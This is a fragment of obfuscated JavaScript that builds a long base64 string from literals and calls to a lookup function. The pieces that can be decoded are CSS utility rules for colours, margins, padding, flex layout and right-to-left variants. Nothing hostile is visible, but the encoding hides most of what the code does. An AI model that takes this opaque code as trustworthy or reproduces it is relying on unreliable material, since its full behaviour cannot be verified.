b2xvci1wcm'+_0x24d640('0x2f6e')+_0x24d640('0x829')+_0x24d640('0x4720')+_0x24d640('0x2a53')+_0x24d640('0x1f78')+'LnUtY29sb3'+_0x24d640('0xb9f')+_0x24d640('0x388')+'9yOiB2YXIo'+_0x24d640('0x1a0f')+'N1Y2Nlc3Mp'+'OyB9IC51LW'+_0x24d640('0x492a')+_0x24d640('0x2b8c')+_0x24d640('0x1a71')+_0x24d640('0x4a04')+_0x24d640('0x4e30')+'U3VjY2Vzc1'+_0x24d640('0x3a0f')+_0x24d640('0xc1c')+_0x24d640('0x360d')+'eyBjb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x23e6')+_0x24d640('0x1fb3')+'dS1jb2xvci'+_0x24d640('0xa79')+_0x24d640('0x3455')+_0x24d640('0x42cc')+_0x24d640('0x3cd0')+_0x24d640('0x4b1f')+'dFNlY29uZG'+'FyeSk7IH0g'+'LnUtZmlsbC'+_0x24d640('0x4e67')+_0x24d640('0x478e')+'lsbDogdmFy'+_0x24d640('0x1c79')+_0x24d640('0x2091')+_0x24d640('0x1768')+'AudS1maWxs'+_0x24d640('0x47ee')+_0x24d640('0x4164')+_0x24d640('0x3cd0')+'NvbG9yRGFu'+_0x24d640('0x16ea')+_0x24d640('0x2e89')+_0x24d640('0x30e7')+_0x24d640('0x25f')+_0x24d640('0x317d')+_0x24d640('0x1543')+_0x24d640('0x1483')+_0x24d640('0x40ad')+'bGwtc3VjY2'+_0x24d640('0x27f7')+_0x24d640('0x1cdd')+_0x24d640('0x4e30')+_0x24d640('0x195c')+_0x24d640('0x92d')+_0x24d640('0x10dd')+_0x24d640('0x176b')+_0x24d640('0x13ed')+'0tY29sb3JU'+_0x24d640('0x2da3')+_0x24d640('0x2e89')+'LXRleHRTZW'+'NvbmRhcnkg'+_0x24d640('0x4c0c')+_0x24d640('0x31d2')+'b2xvclRleH'+_0x24d640('0x41de')+_0x24d640('0x3bcd')+_0x24d640('0x3334')+'d2FybmluZy'+_0x24d640('0x4164')+'IHZhcigtLW'+_0x24d640('0x4a76')+_0x24d640('0x320a')+_0x24d640('0x57c')+_0x24d640('0x4b2f')+_0x24d640('0x1a39')+_0x24d640('0x3477')+_0x24d640('0x3d04')+_0x24d640('0x4982')+_0x24d640('0x396e')+_0x24d640('0xa85')+_0x24d640('0x4548'))+('cigtLXAtc3'+_0x24d640('0x3d04')+_0x24d640('0xf38')+'1MVFIgLnUt'+'bXIteHMgey'+_0x24d640('0x12cd')+_0x24d640('0x3762')+'ZhcigtLXAt'+_0x24d640('0x3850')+_0x24d640('0xc4e')+'cC1SVEwgLn'+_0x24d640('0x38bc')+_0x24d640('0x1c5a')+'4tbGVmdDog'+'dmFyKC0tcC'+'1zcGFjaW5n'+'WHMpOyB9IC'+_0x24d640('0x3efe')+'IHsgbWFyZ2'+_0x24d640('0x4e50')+'bTogdmFyKC'+_0x24d640('0x1d3a')+_0x24d640('0x31a2')+_0x24d640('0x2d4e')+_0x24d640('0x20ee')+_0x24d640('0x4960')+_0x24d640('0x3303')+_0x24d640('0x2bd7')+_0x24d640('0x4b87')+_0x24d640('0x2855')+_0x24d640('0x3d87')+_0x24d640('0x38dc')+_0x24d640('0x12d2')+_0x24d640('0x1246')+_0x24d640('0x3877')+_0x24d640('0x4aaa')+_0x24d640('0x1b2e')+_0x24d640('0x92d')+'bXYteHMgey'+_0x24d640('0x12cd')+_0x24d640('0x1729')+'B2YXIoLS1w'+_0x24d640('0x2380')+'dYcyk7IG1h'+_0x24d640('0x111d')+'A6IHZhcigt'+_0x24d640('0x2a25')+'luZ1hzKTsg'+_0x24d640('0x467f')+_0x24d640('0x4960')+_0x24d640('0x3303')+_0x24d640('0x2bd7')+'LS1wLXNwYW'+_0x24d640('0x2855')+_0x24d640('0xa85')+_0x24d640('0x3627')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0xe29')+_0x24d640('0x2199')+_0x24d640('0x2986')+_0x24d640('0x2e6a')+_0x24d640('0x4b87')+_0x24d640('0x22d2')+'IH0gLnUtbX'+_0x24d640('0x269e')+_0x24d640('0x3158')+_0x24d640('0x339b')+'LS1wLXNwYW'+_0x24d640('0x22d2')+_0x24d640('0x26ed')+_0x24d640('0x3e67')+_0x24d640('0x44e1')+_0x24d640('0x1246')+_0x24d640('0x3877')+_0x24d640('0x4aaa')+_0x24d640('0x2bbe')+_0x24d640('0x4103')+_0x24d640('0x22ac')+'1yLXNtIHsg'+'bWFyZ2luLW'+_0x24d640('0x253')+_0x24d640('0x3477')+'BhY2luZ1Nt'+'KTsgfSAudS'+'1tYi1zbSB7'+_0x24d640('0xa85')+_0x24d640('0x3109')+'IHZhcigtLX'+_0x24d640('0x1284')+_0x24d640('0x24bb')+_0x24d640('0x487')+_0x24d640('0x59a')+_0x24d640('0x1a63')+_0x24d640('0x36ca')+_0x24d640('0x187a')+'cC1zcGFjaW'+'5nU20pOyB9'+_0x24d640('0x3ad1')+_0x24d640('0x207f'))+(_0x24d640('0xcc5')+_0x24d640('0x4da1')+_0x24d640('0x12d4')+_0x24d640('0x1d3a')+'aW5nU20pOy'+'B9IC51LW12'+'LXNtIHsgbW'+_0x24d640('0x1bc1')+_0x24d640('0xdec')+_0x24d640('0x290f')+'cGFjaW5nU2'+_0x24d640('0x1b7e')+_0x24d640('0x4b65')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x4c1d')+_0x24d640('0x38cb')+'0geyBtYXJn'+_0x24d640('0x36ca')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x20a7')+'YXJnaW4tcm'+_0x24d640('0x84a')+_0x24d640('0x3477')+'BhY2luZ1Nt'+_0x24d640('0x4982')+'1tYS0xIHsg'+_0x24d640('0x3fa4')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x46be')+_0x24d640('0xa5a')+_0x24d640('0x294e')+'LXRvcDogdm'+'FyKC0tcC1z'+'cGFjaW5nMS'+_0x24d640('0x4103')+_0x24d640('0x1a00')+_0x24d640('0x381f')+_0x24d640('0x879')+_0x24d640('0x84a')+_0x24d640('0x3477')+_0x24d640('0x4d12')+_0x24d640('0x1a97')+'JUTCAudS1t'+_0x24d640('0x1fb6')+_0x24d640('0x4b78')+_0x24d640('0x424a')+_0x24d640('0x3b89')+_0x24d640('0x260b')+_0x24d640('0x4b4')+'LTEgeyBtYX'+_0x24d640('0x39fa')+_0x24d640('0x2171')+_0x24d640('0x4aaa')+'YWNpbmcxKT'+_0x24d640('0x21ed')+_0x24d640('0x7bf')+_0x24d640('0x27e6')+'cmdpbi1sZW'+'Z0OiB2YXIo'+_0x24d640('0x4b87')+_0x24d640('0x3103')+_0x24d640('0xd94')+'wgLnUtbWwt'+_0x24d640('0x749')+_0x24d640('0x4da1')+_0x24d640('0x12d4')+_0x24d640('0x1d3a')+'aW5nMSk7IH'+_0x24d640('0xdf1')+_0x24d640('0x749')+_0x24d640('0x2c4a')+'b206IHZhci'+'gtLXAtc3Bh'+'Y2luZzEpOy'+_0x24d640('0x12cd')+'dG9wOiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x1c8e')+_0x24d640('0x1c29')+_0x24d640('0x31f4')+'FyZ2luLWxl'+'ZnQ6IHZhci'+'gtLXAtc3Bh'+_0x24d640('0x260b')+'BtYXJnaW4t'+'cmlnaHQ6IH'+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x426f')+_0x24d640('0x4a61')+_0x24d640('0x4070')+_0x24d640('0x6a1')+_0x24d640('0x1284')+'ZzIpOyB9IC'+'51LW10LTIg'+'eyBtYXJnaW'+_0x24d640('0x33cf'))+(_0x24d640('0xf88')+_0x24d640('0xbc7')+_0x24d640('0xf38')+_0x24d640('0x20f')+'bXItMiB7IG'+_0x24d640('0x2110')+_0x24d640('0x25a')+_0x24d640('0x290f')+_0x24d640('0x3165')+_0x24d640('0x4103')+_0x24d640('0x22ac')+_0x24d640('0x1d0')+_0x24d640('0x659')+_0x24d640('0x3b45')+'KC0tcC1zcG'+_0x24d640('0x483b')+_0x24d640('0x809')+_0x24d640('0x485')+_0x24d640('0x1430')+_0x24d640('0x39ed')+'cigtLXAtc3'+_0x24d640('0x2f9f')+_0x24d640('0x4d49')+_0x24d640('0x1747')+'bC0yIHsgbW'+_0x24d640('0x4b78')+_0x24d640('0x424a')+_0x24d640('0x3b89')+_0x24d640('0x2a9d')+_0x24d640('0x3f4')+_0x24d640('0x3da8')+_0x24d640('0x1f7e')+_0x24d640('0x3558')+'h0OiB2YXIo'+'LS1wLXNwYW'+_0x24d640('0x2dfb')+_0x24d640('0xd45')+_0x24d640('0x1f7e')+_0x24d640('0x2132')+_0x24d640('0x2f15')+_0x24d640('0x4bab')+'FjaW5nMik7'+_0x24d640('0xa85')+_0x24d640('0x4548')+'cigtLXAtc3'+_0x24d640('0x2f9f')+_0x24d640('0x26b8')+'1oLTIgeyBt'+_0x24d640('0x659')+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x483b')+_0x24d640('0xa85')+_0x24d640('0x3627')+_0x24d640('0x1cdf')+'1zcGFjaW5n'+_0x24d640('0x3030')+_0x24d640('0x326d')+_0x24d640('0x371b')+_0x24d640('0x187a')+_0x24d640('0xc15')+'5nMyk7IH0g'+_0x24d640('0xe9d')+'B7IG1hcmdp'+_0x24d640('0x3960')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x26fd')+_0x24d640('0x4040')+_0x24d640('0x2b3d')+_0x24d640('0x4a48')+'JpZ2h0OiB2'+'YXIoLS1wLX'+_0x24d640('0x27cc')+_0x24d640('0xf38')+'1SVEwgLnUt'+_0x24d640('0x277c')+_0x24d640('0x44fb')+_0x24d640('0x3d1b')+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+'sgfSAudS1t'+_0x24d640('0x40ea')+_0x24d640('0x1bc1')+'dHRvbTogdm'+_0x24d640('0x290f')+_0x24d640('0xbeb')+_0x24d640('0x4103')+_0x24d640('0x1a00')+'1sLTMgeyBt'+'YXJnaW4tbG'+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x3d96')+_0x24d640('0x3d87')+_0x24d640('0x38dc')+_0x24d640('0x4a70')+'JnaW4tcmln'+_0x24d640('0x2d6e')+_0x24d640('0x3b89'))+('Y2luZzMpOy'+_0x24d640('0x2f18')+'LTMgeyBtYX'+_0x24d640('0x39fa')+'dG9tOiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+_0x24d640('0x294e')+_0x24d640('0x14f6')+'FyKC0tcC1z'+_0x24d640('0xbeb')+_0x24d640('0x92d')+_0x24d640('0x157b')+_0x24d640('0x44fb')+'ZWZ0OiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x11d6')+_0x24d640('0x294e')+_0x24d640('0x4d73')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x41ad')+_0x24d640('0x28b6')+_0x24d640('0x294e')+_0x24d640('0x317d')+'1wLXNwYWNp'+_0x24d640('0xdda')+'AudS1tdC00'+_0x24d640('0x2986')+_0x24d640('0x2027')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+'NCk7IH0gLn'+_0x24d640('0x123f')+_0x24d640('0x16db')+_0x24d640('0x12cd')+'cmlnaHQ6IH'+_0x24d640('0x21a0')+'c3BhY2luZz'+'QpOyB9IC5w'+_0x24d640('0x1c23')+_0x24d640('0x12eb')+_0x24d640('0x1446')+_0x24d640('0x253')+_0x24d640('0x3477')+_0x24d640('0x4c88')+_0x24d640('0x26b8')+'1iLTQgeyBt'+_0x24d640('0x16ba')+'90dG9tOiB2'+_0x24d640('0xf88')+_0x24d640('0xc57')+'KTsgfSAucC'+'1MVFIgLnUt'+_0x24d640('0x2120')+_0x24d640('0x44fb')+'ZWZ0OiB2YX'+'IoLS1wLXNw'+'YWNpbmc0KT'+_0x24d640('0x4cd')+_0x24d640('0x3abe')+_0x24d640('0x9e9')+_0x24d640('0x86c')+_0x24d640('0x349a')+_0x24d640('0x4bab')+_0x24d640('0x3057')+_0x24d640('0x2a16')+_0x24d640('0x35e7')+_0x24d640('0x1430')+_0x24d640('0x39ed')+_0x24d640('0x3477')+_0x24d640('0x4c88')+_0x24d640('0x38ca')+'4tdG9wOiB2'+_0x24d640('0xf88')+_0x24d640('0xc57')+'KTsgfSAudS'+_0x24d640('0x1a41')+_0x24d640('0x1446')+_0x24d640('0x253')+_0x24d640('0x3477')+_0x24d640('0x4c88')+'OyBtYXJnaW'+'4tcmlnaHQ6'+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x4bd2')+_0x24d640('0x9a0')+_0x24d640('0x1c5a')+_0x24d640('0x3b75')+_0x24d640('0x2a25')+'luZzUpOyB9'+_0x24d640('0x369c')+'UgeyBtYXJn'+_0x24d640('0x4b65')+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x364c')+_0x24d640('0x439a')+_0x24d640('0x2df3'))+('IG1hcmdpbi'+_0x24d640('0x3627')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x3d5e')+_0x24d640('0x2492')+_0x24d640('0x760')+'BtYXJnaW4t'+'bGVmdDogdm'+_0x24d640('0x290f')+_0x24d640('0x3464')+'k7IH0gLnUt'+_0x24d640('0x3043')+_0x24d640('0x20cc')+_0x24d640('0xca6')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x1243')+_0x24d640('0x4040')+'1tbC01IHsg'+_0x24d640('0x1446')+_0x24d640('0x253')+_0x24d640('0x3477')+_0x24d640('0x10ef')+_0x24d640('0x1a97')+_0x24d640('0xa71')+_0x24d640('0x2bc6')+_0x24d640('0x1246')+'Z2h0OiB2YX'+_0x24d640('0x4aaa')+_0x24d640('0x35c2')+'sgfSAudS1t'+_0x24d640('0x30b8')+_0x24d640('0x1bc1')+_0x24d640('0xdec')+'FyKC0tcC1z'+_0x24d640('0x3464')+'k7IG1hcmdp'+'bi10b3A6IH'+'ZhcigtLXAt'+_0x24d640('0x4ca7')+_0x24d640('0x2347')+'LW1oLTUgey'+_0x24d640('0x12cd')+'bGVmdDogdm'+_0x24d640('0x290f')+'cGFjaW5nNS'+_0x24d640('0x2bd4')+_0x24d640('0x1d0d')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x3923')+_0x24d640('0x2f34')+_0x24d640('0x2de')+_0x24d640('0xfc9')+_0x24d640('0x1d3a')+'aW5nNik7IH'+_0x24d640('0x2ecf')+_0x24d640('0x37c0')+'dpbi10b3A6'+_0x24d640('0x6a1')+_0x24d640('0x1284')+'ZzYpOyB9IC'+'5wLUxUUiAu'+'dS1tci02IH'+_0x24d640('0x294e')+_0x24d640('0x4d73')+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x3b42')+_0x24d640('0x2e91')+_0x24d640('0x1961')+_0x24d640('0xa85')+_0x24d640('0x7e3')+_0x24d640('0xf88')+_0x24d640('0x3619')+_0x24d640('0x4982')+_0x24d640('0x238')+_0x24d640('0x1446')+_0x24d640('0x1e12')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x3907')+'AtTFRSIC51'+_0x24d640('0x368f')+_0x24d640('0x12cd')+_0x24d640('0x1449')+_0x24d640('0x290f')+_0x24d640('0x3032')+_0x24d640('0x4103')+'UlRMIC51LW'+'1sLTYgeyBt'+'YXJnaW4tcm'+'lnaHQ6IHZh'+_0x24d640('0x3477')+'BhY2luZzYp'+'OyB9IC51LW'+_0x24d640('0x42a9')+'YXJnaW4tYm'+'90dG9tOiB2')+(_0x24d640('0xf88')+_0x24d640('0x3619')+'KTsgbWFyZ2'+'luLXRvcDog'+'dmFyKC0tcC'+'1zcGFjaW5n'+'Nik7IH0gLn'+_0x24d640('0x91a')+_0x24d640('0xa85')+'1sZWZ0OiB2'+'YXIoLS1wLX'+_0x24d640('0x3619')+_0x24d640('0x2459')+_0x24d640('0x380a')+_0x24d640('0x317d')+_0x24d640('0x4786')+_0x24d640('0x4356')+_0x24d640('0x1bd7')+_0x24d640('0x2986')+_0x24d640('0x2e6a')+_0x24d640('0x4b87')+'Npbmc3KTsg'+'fSAudS1tdC'+_0x24d640('0x2678')+_0x24d640('0x348b')+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x3ddb')+_0x24d640('0x4a78')+'51LW1yLTcg'+_0x24d640('0x1c5a')+_0x24d640('0xefa')+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x16c6')+_0x24d640('0x474b')+'dS1tci03IH'+_0x24d640('0x294e')+_0x24d640('0xbad')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+'cpOyB9IC51'+_0x24d640('0x198d')+_0x24d640('0x12cd')+_0x24d640('0x1729')+_0x24d640('0x49f1')+_0x24d640('0x2380')+'c3KTsgfSAu'+_0x24d640('0x439a')+_0x24d640('0x208a')+_0x24d640('0xa85')+_0x24d640('0x7e3')+_0x24d640('0xf88')+_0x24d640('0x92b')+_0x24d640('0xf38')+_0x24d640('0xb6d')+'bWwtNyB7IG'+_0x24d640('0x2110')+_0x24d640('0x25a')+'FyKC0tcC1z'+_0x24d640('0xb19')+_0x24d640('0x92d')+_0x24d640('0x17a7')+_0x24d640('0x20cc')+_0x24d640('0xca6')+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x4471')+_0x24d640('0x4b65')+'B2YXIoLS1w'+'LXNwYWNpbm'+_0x24d640('0x2723')+_0x24d640('0x46a5')+_0x24d640('0x294e')+_0x24d640('0xbad')+'ZhcigtLXAt'+_0x24d640('0x4ca7')+_0x24d640('0x4471')+'aW4tcmlnaH'+_0x24d640('0x2733')+_0x24d640('0x2a25')+_0x24d640('0xa26')+'IC51LW1hLT'+_0x24d640('0x39d9')+_0x24d640('0x3093')+_0x24d640('0x3b89')+'Y2luZzgpOy'+_0x24d640('0x35a9')+'LTggeyBtYX'+_0x24d640('0x3871')+'OiB2YXIoLS'+_0x24d640('0x4786')+_0x24d640('0x4a3b')+_0x24d640('0x487')+_0x24d640('0x3ace')+'B7IG1hcmdp'+'bi1yaWdodD'+_0x24d640('0x187a')+_0x24d640('0xc15')+_0x24d640('0x14d8'))+(_0x24d640('0x379c')+_0x24d640('0x132a')+_0x24d640('0x1c5a')+_0x24d640('0x95c')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x4c48')+'UtbWItOCB7'+'IG1hcmdpbi'+'1ib3R0b206'+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x4995')+'5wLUxUUiAu'+'dS1tbC04IH'+_0x24d640('0x294e')+_0x24d640('0xbad')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x2572')+_0x24d640('0x1c23')+_0x24d640('0x732')+'bWFyZ2luLX'+_0x24d640('0x3b64')+_0x24d640('0xf88')+_0x24d640('0x17b3')+_0x24d640('0x4982')+'1tdi04IHsg'+_0x24d640('0x1446')+_0x24d640('0x1e12')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x2d18')+_0x24d640('0x857')+_0x24d640('0x6a1')+'Atc3BhY2lu'+'ZzgpOyB9IC'+'51LW1oLTgg'+_0x24d640('0x1c5a')+'4tbGVmdDog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0x2d18')+'dpbi1yaWdo'+_0x24d640('0x12d4')+_0x24d640('0x1d3a')+_0x24d640('0x3c21')+'0gLnUtbWEt'+_0x24d640('0x97b')+_0x24d640('0x4d81')+_0x24d640('0x4bab')+_0x24d640('0x4389')+_0x24d640('0x2a16')+_0x24d640('0x360e')+_0x24d640('0x111d')+'A6IHZhcigt'+_0x24d640('0x2a25')+_0x24d640('0x46e8')+_0x24d640('0x939')+_0x24d640('0x221')+_0x24d640('0x2986')+_0x24d640('0x380a')+'OiB2YXIoLS'+_0x24d640('0x4786')+_0x24d640('0x82e')+_0x24d640('0x2b1d')+'LnUtbXItOS'+_0x24d640('0x2de')+_0x24d640('0x14e5')+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x36bf')+_0x24d640('0x1bdf')+_0x24d640('0x294e')+'LWJvdHRvbT'+_0x24d640('0x187a')+'cC1zcGFjaW'+_0x24d640('0x3a31')+'LnAtTFRSIC'+_0x24d640('0xf2a')+_0x24d640('0x1c5a')+'4tbGVmdDog'+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0xae2')+'AtUlRMIC51'+_0x24d640('0x4d7f')+_0x24d640('0x12cd')+'cmlnaHQ6IH'+_0x24d640('0x21a0')+_0x24d640('0x4ca7')+_0x24d640('0x796')+_0x24d640('0x2634')+_0x24d640('0x12cd')+'Ym90dG9tOi'+'B2YXIoLS1w'+_0x24d640('0x2380')+_0x24d640('0x4dd4')+'Z2luLXRvcD'+_0x24d640('0x187a'))+(_0x24d640('0xc15')+_0x24d640('0x3a31')+_0x24d640('0x4e8')+'B7IG1hcmdp'+_0x24d640('0x14e5')+_0x24d640('0x49f1')+'LXNwYWNpbm'+_0x24d640('0x4dd4')+_0x24d640('0x3558')+_0x24d640('0x40af')+_0x24d640('0x4b87')+_0x24d640('0x2383')+_0x24d640('0x3e64')+_0x24d640('0x3086')+'cmdpbjogdm'+'FyKC0tcC1z'+_0x24d640('0x3818')+_0x24d640('0x3974')+_0x24d640('0x287c')+_0x24d640('0x294e')+_0x24d640('0x14f6')+_0x24d640('0x290f')+'cGFjaW5nMT'+_0x24d640('0x2748')+_0x24d640('0x4040')+'1tci0xMCB7'+_0x24d640('0xa85')+_0x24d640('0x3627')+'dmFyKC0tcC'+_0x24d640('0xfd6')+_0x24d640('0x1c07')+_0x24d640('0x474b')+'dS1tci0xMC'+'B7IG1hcmdp'+_0x24d640('0x14e5')+_0x24d640('0x49f1')+'LXNwYWNpbm'+_0x24d640('0x44ff')+'LnUtbWItMT'+'AgeyBtYXJn'+_0x24d640('0x1b97')+_0x24d640('0xaf6')+_0x24d640('0x4b87')+_0x24d640('0x2e04')+'IH0gLnAtTF'+_0x24d640('0x3b59')+_0x24d640('0x1f2e')+'FyZ2luLWxl'+_0x24d640('0x424a')+_0x24d640('0x3b89')+'Y2luZzEwKT'+'sgfSAucC1S'+_0x24d640('0x3abe')+_0x24d640('0x127d')+'YXJnaW4tcm'+_0x24d640('0x84a')+_0x24d640('0x3477')+_0x24d640('0x1b79')+'KTsgfSAudS'+'1tdi0xMCB7'+_0x24d640('0xa85')+_0x24d640('0x3109')+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x20e2')+_0x24d640('0x3e17')+_0x24d640('0x3bb8')+_0x24d640('0x1d3a')+_0x24d640('0x2a99')+'B9IC51LW1o'+'LTEwIHsgbW'+_0x24d640('0x4b78')+_0x24d640('0x424a')+_0x24d640('0x3b89')+_0x24d640('0x2629')+_0x24d640('0x294e')+'LXJpZ2h0Oi'+_0x24d640('0x49f1')+_0x24d640('0x2380')+_0x24d640('0x44ff')+_0x24d640('0x4064')+_0x24d640('0x5ee')+_0x24d640('0x233')+_0x24d640('0x3814')+_0x24d640('0x2a13')+'RSb3cpIHZh'+_0x24d640('0x12b3')+_0x24d640('0x118e')+'Q29sdW1uKT'+_0x24d640('0x1c29')+_0x24d640('0x351f')+_0x24d640('0x294e')+_0x24d640('0x14f6')+_0x24d640('0x3814')+_0x24d640('0x2a13')+_0x24d640('0x27f8')+_0x24d640('0x939')+_0x24d640('0x26b4')+'cmlkIHsgbW'+'FyZ2luLXJp')+(_0x24d640('0x3877')+_0x24d640('0x3ba7')+_0x24d640('0x4472')+_0x24d640('0xc1b')+_0x24d640('0x3d87')+_0x24d640('0x3270')+_0x24d640('0x36fa')+_0x24d640('0x12cd')+_0x24d640('0x1449')+_0x24d640('0x3814')+_0x24d640('0x2a13')+_0x24d640('0x31af')+_0x24d640('0x26b8')+_0x24d640('0x513')+_0x24d640('0x1c5a')+'4tYm90dG9t'+_0x24d640('0x317d')+'1zcGFjaW5n'+_0x24d640('0x35b9')+'k7IH0gLnAt'+_0x24d640('0x1a00')+_0x24d640('0x197')+_0x24d640('0x1c5a')+_0x24d640('0x95c')+_0x24d640('0x2eca')+_0x24d640('0x158e')+_0x24d640('0xc7c')+_0x24d640('0x1e15')+'LVJUTCAudS'+_0x24d640('0x4bbf')+_0x24d640('0x2986')+'luLXJpZ2h0'+_0x24d640('0x317d')+_0x24d640('0xfd6')+_0x24d640('0x1c36')+_0x24d640('0x3e8e')+_0x24d640('0x1fa5')+'JpZCB7IG1h'+_0x24d640('0x1430')+'R0b206IHZh'+'cigtLXNwYW'+_0x24d640('0x118e')+_0x24d640('0x160b')+_0x24d640('0x3e17')+_0x24d640('0x3bb8')+'0tc3BhY2lu'+_0x24d640('0x20f3')+'cpOyB9IC51'+_0x24d640('0x4068')+_0x24d640('0x3abc')+_0x24d640('0x36ca')+_0x24d640('0x187a')+_0x24d640('0x170c')+_0x24d640('0x3554')+_0x24d640('0x1e05')+_0x24d640('0x4811')+_0x24d640('0x2d6e')+_0x24d640('0x1d20')+_0x24d640('0x960')+_0x24d640('0x4215')+_0x24d640('0x262e')+_0x24d640('0x13a5')+_0x24d640('0x432e')+_0x24d640('0x187a')+'c3BhY2luZ0'+'dyaWRSb3cp'+_0x24d640('0x6a1')+'NwYWNpbmdH'+_0x24d640('0x23c5')+_0x24d640('0x1541')+_0x24d640('0x17f7')+_0x24d640('0x1d69')+_0x24d640('0x1003')+_0x24d640('0x1a24')+_0x24d640('0x2380')+_0x24d640('0x1e3f')+_0x24d640('0xf38')+_0x24d640('0x20f')+'cHItZ3JpZC'+'B7IHBhZGRp'+'bmctcmlnaH'+'Q6IHZhcigt'+'LXNwYWNpbm'+_0x24d640('0x2051')+_0x24d640('0x1c88')+'AucC1SVEwg'+_0x24d640('0x4878')+'JpZCB7IHBh'+_0x24d640('0x2be6')+_0x24d640('0x3b45')+_0x24d640('0x4b4d')+_0x24d640('0x1f44')+'b2x1bW4pOy'+_0x24d640('0x251f')+_0x24d640('0x36fa')+_0x24d640('0x768')+_0x24d640('0x3f1f')+_0x24d640('0x187a')+_0x24d640('0x170c')+_0x24d640('0x1564'))+(_0x24d640('0x4d49')+_0x24d640('0x21dd')+_0x24d640('0x43fa')+'sgcGFkZGlu'+'Zy1sZWZ0Oi'+_0x24d640('0x1eaa')+_0x24d640('0x2f33')+_0x24d640('0x3a65')+_0x24d640('0x34ec')+_0x24d640('0x2492')+'LXBsLWdyaW'+'QgeyBwYWRk'+_0x24d640('0x4a54')+_0x24d640('0x40af')+_0x24d640('0x244')+'5nR3JpZENv'+_0x24d640('0x32cc')+'0gLnUtcHYt'+_0x24d640('0x15e8')+_0x24d640('0x23aa')+_0x24d640('0x1729')+_0x24d640('0x1eaa')+_0x24d640('0x2f33')+_0x24d640('0x3d1e')+_0x24d640('0x20d5')+_0x24d640('0xa6c')+_0x24d640('0x2813')+_0x24d640('0x3288')+_0x24d640('0x2ff2')+'0gLnUtcGgt'+_0x24d640('0x15e8')+_0x24d640('0x23aa')+'bGVmdDogdm'+_0x24d640('0x3814')+'Y2luZ0dyaW'+_0x24d640('0x31af')+_0x24d640('0x201')+_0x24d640('0x42d5')+_0x24d640('0x317d')+_0x24d640('0xfd6')+_0x24d640('0x1c36')+_0x24d640('0x3e8e')+'LnUtZmxleC'+_0x24d640('0x2f67')+_0x24d640('0x2b41')+_0x24d640('0x313')+'OyBkaXNwbG'+_0x24d640('0x35b1')+_0x24d640('0x2ba6')+'g7IGRpc3Bs'+_0x24d640('0x23b')+_0x24d640('0xc19')+'OyBkaXNwbG'+_0x24d640('0x1156')+_0x24d640('0x26b8')+'FsaWduLWNl'+'bnRlciB7IC'+_0x24d640('0x416c')+'Ym94LWFsaW'+_0x24d640('0x738')+_0x24d640('0x1aad')+'1mbGV4LWFs'+_0x24d640('0x1650')+_0x24d640('0x4554')+'ZWJraXQtYW'+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x2288')+_0x24d640('0xb86')+_0x24d640('0x4473')+_0x24d640('0x1332')+_0x24d640('0x4653')+_0x24d640('0x35d9')+_0x24d640('0x4c0')+_0x24d640('0x40f2')+'BhY2s6IGNl'+'bnRlcjsgLW'+_0x24d640('0x55a')+_0x24d640('0x4c20')+'VudGVyOyAt'+_0x24d640('0xff9')+_0x24d640('0x1817')+_0x24d640('0x3da0')+_0x24d640('0x4ab9')+'OyBqdXN0aW'+_0x24d640('0x3ae3')+_0x24d640('0x2304')+_0x24d640('0x1016')+_0x24d640('0x212d')+_0x24d640('0x3c7a')+_0x24d640('0x117a')+_0x24d640('0x4c0')+'aXQtYm94LX'+_0x24d640('0x37dc')+_0x24d640('0x500')+_0x24d640('0x20d7')+_0x24d640('0x1312')+_0x24d640('0x26ec')+_0x24d640('0x2ea7')+'QtanVzdGlm')+(_0x24d640('0x126f')+_0x24d640('0x45a0')+'ZS1iZXR3ZW'+_0x24d640('0x2f4c')+'aWZ5LWNvbn'+_0x24d640('0x50b')+'YWNlLWJldH'+'dlZW47IH0g'+_0x24d640('0x3eb4')+_0x24d640('0x2c00')+_0x24d640('0x207b')+_0x24d640('0xbcb')+_0x24d640('0x2825')+_0x24d640('0x40ba')+_0x24d640('0x2fb2')+_0x24d640('0x24eb')+_0x24d640('0x1a86')+_0x24d640('0x2c92')+'dS10ZXh0LX'+_0x24d640('0x3236')+_0x24d640('0xf84')+_0x24d640('0x2fce')+_0x24d640('0x32fc')+_0x24d640('0x374b')+_0x24d640('0x461')+'NpdGlvbjog'+_0x24d640('0x46f')+_0x24d640('0x661')+_0x24d640('0x425e')+_0x24d640('0x4093')+_0x24d640('0x4b71')+